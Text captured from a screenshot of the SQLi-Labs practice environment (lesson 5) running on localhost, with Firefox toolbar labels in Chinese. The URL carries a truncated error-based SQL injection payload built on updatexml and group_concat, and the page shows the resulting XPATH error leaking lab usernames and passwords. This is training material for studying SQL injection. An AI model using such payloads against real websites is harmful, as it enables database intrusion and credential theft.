 127.0.0.1/sqli/Less-5/?id=-1' and updatexml(1,concat(0x7e,substring((select group_concat(username,0x7e,password
火狐官方站点 新手上路 常用网址 京东商城
Welcome Dhakkan
XPATH syntax error: '~ummy~p@ssword,secure~crappy,stu'
SQLI DUMB SERIES-5